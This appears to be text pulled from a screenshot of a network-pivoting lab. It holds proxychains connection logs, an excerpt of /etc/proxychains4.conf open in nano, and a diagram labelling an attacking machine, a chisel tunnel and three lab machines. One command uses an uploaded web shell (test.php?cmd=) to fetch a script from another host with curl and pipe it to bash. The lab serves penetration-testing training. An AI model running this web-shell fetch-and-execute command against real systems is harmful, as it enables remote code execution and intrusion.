 [proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  30.30.30.3:80  ...  OK
<pre>
</pre>
❯ proxychains curl "http://30.30.30.3/uploads/test.php?cmd=curl+30.30.30.2:8000/test|bash"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  30.30.30.3:80  ...  OK
curl: (52) Empty reply from server
/home/k/De/pivoting/pivoting2/machine1 52 ✘ took 8m 5s
GNU nano 7.2 /etc/proxychains4.conf
# The option below identifies how the ProxyList is treated.
# only one option should be uncommented at time,
# otherwise the last appearing option will be accepted
#
dynamic_chain
#
# Dynamic - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped)
# otherwise EINTR is returned to the app
#
#strict_chain
#
# Strict - Each connection will be done via chained proxies
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next
MAQUINA ATACANTE CHISEL MACHINE 2 A 1 MACHINE1 10.10.10.2 20.20.20.2 MACHINE2 20.20.20.3 30.30.30.2 MACHINE3 30.30.30.3